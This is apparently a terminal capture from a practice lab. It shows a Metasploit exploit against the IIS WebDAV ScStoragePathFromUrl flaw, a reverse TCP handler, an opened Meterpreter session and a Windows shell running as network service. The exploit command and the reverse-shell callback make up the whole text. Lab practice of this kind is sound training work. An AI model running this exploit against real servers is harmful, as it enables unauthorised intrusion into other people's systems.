 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.17:4444 → 10.10.10.14:1030) at 2023-
meterpreter > geuid
[-] Unknown command: geuid
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2388 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>